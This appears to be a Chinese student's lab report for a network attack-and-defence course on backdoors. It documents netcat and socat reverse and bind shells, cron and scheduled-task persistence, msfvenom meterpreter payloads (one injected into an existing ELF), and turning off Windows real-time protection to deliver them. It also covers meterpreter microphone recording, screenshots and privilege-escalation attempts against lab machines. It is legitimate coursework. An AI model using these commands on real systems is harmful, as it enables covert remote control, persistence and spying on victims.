20222403 2024-2025-1 《网络与系统攻防技术》实验二实验报告

|1.实验内容

1.1 实践目标

(1)使用netcat获取主机操作Shell,cron启动某项任务(任务自定)

(2)使用socat获取主机操作Shell, 任务计划启动

(3)使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

(4)使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

(5)使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

1.2问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

在网上下载到含有后门的盗版软件,并运行

(2)例举你知道的后门如何启动起来(win及linux)的方式?

win:写入系统任务列表 linux:写入cron定时触发

(3)Meterpreter有哪些给你映像深刻的功能?

相比其他程序可以更加简单生成对应操作系统的shellcode,并且通过这个程序获取设备信息

(4)如何发现自己有系统有没有被安装后门?

用杀毒软件扫描

2.实验过程

2.1使用netcat获取主机操作Shell,cron启动某项任务(任务自定)

先获取主机IP。



在主机输入命令:nc.exe -l -p 2403

在kali输入命令:nc 192.168.3.44 2403 -e /bin/sh

输入ls可获取主机shell

先在主机的cmd中输入如下指令,开启监听:



ncat.exe -l -p 2403

返回kali,因为已经在root用户下,所以直接使用输入crontab -e进入文字编辑器,选择第二个/usr/bin/vim.basic。

在最后一行添加

30 * * * * /bin/netcat 192.168.3.44 2403 -e /bin/sh

设定时程表,在每天每小时的30分钟启动任务,任务内容为启动netcat执行/bin/bash

监听结果:



2.2使用socat获取主机操作Shell,任务计划启动





打开“计算机管理”->“任务计划程序”。创建一个触发socat任务。

创建一个名为20222403qx的任务,会在2024/10/16的15:08 启动的任务。在“程序或脚本”选中socat.exe的具体路径,并添加参数:

tcp-listen:2403 exec:cmd.exe,pty,stderr

在设定的任务运行前,打开kali终端并连接远程端口:

socat - tcp:192.168.3.44:2403

当任务状态变为正在运行后,可发现已成功获得一个cmd shell:



2.3在Linux下使用MSF meterpreter生成可执行文件,利用ncat或socat传送到Windows主机并运行获取主机shell

在kali中使用MSF生成后门程序。

msfvenom -p windows/meterpreter/reverse_tcp LHOsT=192.168.26.128 LPORT=2403 -f ex

e >2403qx backdoor.exe



在主机打开“病毒与威胁防护”设置,关闭“实时保护”:

发送方kali:nc192.168.3.44 2403 < 2403qx_backdoor.exe

接收方主机:ncat.exe -l 2403 > 2403qx_backdoor.exe





这时主机接收到了后门程序:





接下来kali虚拟机进入MSF控制台:

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.26.128

set LPORT 2403

show options

配置完成



输入exploit开始监听,主机运行后门程序,用dir获取主机shell

2.4使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权





接着上一步,获取主机信息。

获取音频

record_mic -d 10



获取截屏

screenshot

获取摄像头

尝试提权





2.5使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell

在kali中打开新的终端,输入下面的内容生成文件

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.26.128 LPORT=2403 -x /home/kali/Desktop/20222423QiaoXu -f elf > 20222403qx



回之前终端开启msf

msfconsole

exploit开始监听

